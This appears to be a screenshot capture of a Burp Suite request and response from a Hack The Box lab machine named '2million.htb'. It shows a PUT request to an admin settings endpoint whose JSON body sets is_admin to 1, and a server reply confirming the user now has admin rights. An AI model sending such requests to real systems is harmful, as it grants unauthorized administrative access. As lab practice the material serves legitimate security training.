 8 × 7 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 51
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Feb 2024 12:06:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"Cartel",
"is_admin":1
}